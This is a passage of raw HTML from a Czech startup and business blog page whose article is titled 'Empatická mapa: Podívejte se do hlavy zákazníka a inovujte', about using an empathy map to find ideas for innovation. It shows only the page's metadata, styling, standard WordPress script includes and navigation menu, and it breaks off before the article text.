

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/
body_size: 14927
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Empatická mapa: Podívejte se do hlavy zákazníka a inovujte" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Empatická mapa: Podívejte se do hlavy zákazníka a inovujte - MámNapad.cz</title>
<meta name="description" content="V tradičním marketingu se pro pochopení inovačních potřeb zákazníka provádí marketingový výzkum. Ne vždy se jedná o jednoduchou a levnou cestu. Existují však"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Empatická mapa: Podívejte se do hlavy zákazníka a inovujte - MámNapad.cz" />
<meta property="og:description" content="V tradičním marketingu se pro pochopení inovačních potřeb zákazníka provádí marketingový výzkum. Ne vždy se jedná o jednoduchou a levnou cestu. Existují však" />
<meta property="og:url" content="https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Metodiky" />
<meta property="article:tag" content="Produktová inovace" />
<meta property="article:section" content="Byznys" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png" />
<meta property="og:image:width" content="736" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="Empatická mapa: Podívejte se do hlavy zákazníka a inovujte" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-07-27T07:45:02+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Empatická mapa: Podívejte se do hlavy zákazníka a inovujte - MámNapad.cz" />
<meta name="twitter:description" content="V tradičním marketingu se pro pochopení inovačních potřeb zákazníka provádí marketingový výzkum. Ne vždy se jedná o jednoduchou a levnou cestu. Existují však" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png","width":"736","height":"483","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/#webpage","url":"https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/","name":"Empatick\u00e1 mapa: Pod\u00edvejte se do hlavy z\u00e1kazn\u00edka a inovujte - M\u00e1mNapad.cz","datePublished":"2015-07-27T07:45:02+02:00","dateModified":"2015-07-27T07:45:02+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Empatick\u00e1 mapa: Pod\u00edvejte se do hlavy z\u00e1kazn\u00edka a inovujte - M\u00e1mNapad.cz","datePublished":"2015-07-27T07:45:02+02:00","dateModified":"2015-07-27T07:45:02+02:00","articleSection":"Byznys, Vybran\u00e9","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"V tradi\u010dn\u00edm marketingu se pro pochopen\u00ed inova\u010dn\u00edch pot\u0159eb z\u00e1kazn\u00edka prov\u00e1d\u00ed marketingov\u00fd v\u00fdzkum. Ne v\u017edy se jedn\u00e1 o jednoduchou a levnou cestu. Existuj\u00ed v\u0161ak","name":"Empatick\u00e1 mapa: Pod\u00edvejte se do hlavy z\u00e1kazn\u00edka a inovujte - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Empatická mapa: Podívejte se do hlavy zákazníka a inovujte" href="https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fempaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fempaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Empatická mapa: Podívejte se do hlavy zákazníka a inovujte">
            <meta property="og:description" content="V tradičním marketingu se pro pochopení inovačních potřeb zákazníka provádí marketingový výzkum. Ne vždy se jedná o jednoduchou a levnou cestu. Existují však zajímavé alternativy. Pokud potřebujete najít v krátkém čase pořádnou dávku podnětů na inovace zadarmo, uspořádejte workshop s empatickou mapu. Empatická mapa je jedním z nástrojů designového myšlení (design thinking), tedy přístupu, který [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3309 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								17. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" 